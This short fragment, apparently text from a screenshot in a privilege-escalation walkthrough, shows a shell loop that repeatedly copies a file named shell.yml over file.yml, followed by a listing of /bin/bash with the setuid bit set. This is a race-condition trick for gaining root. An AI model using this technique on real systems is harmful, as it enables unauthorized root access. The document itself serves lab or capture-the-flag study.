 imsau@enpass:/tmp$ while true; do cp /tmp/shell.yml file.yml ; done
Every 0.1s: ls -la /bin/bash Fri Feb 12 18:10:01 2021
-rwsrwxrwx 1 root root 1037528 Jul 12  2019 /bin/bash